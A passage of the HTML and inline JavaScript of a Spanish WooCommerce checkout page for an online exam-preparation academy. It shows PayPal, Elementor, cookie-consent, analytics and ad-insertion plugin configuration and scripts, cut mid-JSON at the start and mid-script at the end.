,"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=1757664103" id="ppcp-smart-button-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://www.opoesquemas.es","ajax_url":"https://www.opoesquemas.es/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":""};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://www.opoesquemas.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.opoesquemas.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.opoesquemas.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.opoesquemas.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b97f905d79"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":20771,"title":"Checkout%20-%20Academia%20Online%20Oposiciones","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.opoesquemas.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1768840594" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.opoesquemas.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://www.opoesquemas.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://www.opoesquemas.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://www.opoesquemas.es/politica-de-privacidad/"},"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"us":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"uk":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"ca":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"au":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"za":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"br":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.opoesquemas.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768840537" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e26efecdbb8cd1bcc2ca3872a58428f5","fragment_name":"wc_fragments_e26efecdbb8cd1bcc2ca3872a58428f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=1757664115" id="gla-gtag-events-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.opoesquemas.es\/wp-admin\/admin-ajax.php","nonce":"23c9f3e840","urls":{"assets":"https:\/\/www.opoesquemas.es\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.opoesquemas.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.opoesquemas.es\/carrito\/","checkout_page_url":"https:\/\/www.opoesquemas.es\/finalizar-compra\/","fragments_nonce":"b2052692b0"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.opoesquemas.es\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.opoesquemas.es/wp-includes/js/wp-emoji-release.min.js?ver=6b49e01742ec035c52cf3fbef76ccbda"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.opoesquemas.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1758297927699248');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "78a6818c-5129-43ae-b97a-1e14ef32c934"
});
 });
</script>
<div data-pafe-ajax-url="https://www.opoesquemas.es/wp-admin/admin-ajax.php"></div><div data-m-brand="Molongui" data-m-id="Order Bump" data-m-license="Lite" data-m-version="2.6.4" data-m-link="https://www.molongui.com/order-bump-for-woocommerce/"></div><div data-m-brand="Molongui" data-m-id="Order Bump" data-m-license="Pro" data-m-version="1.4.1" data-m-link="https://www.molongui.com/order-bump-for-woocommerce/"></div><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
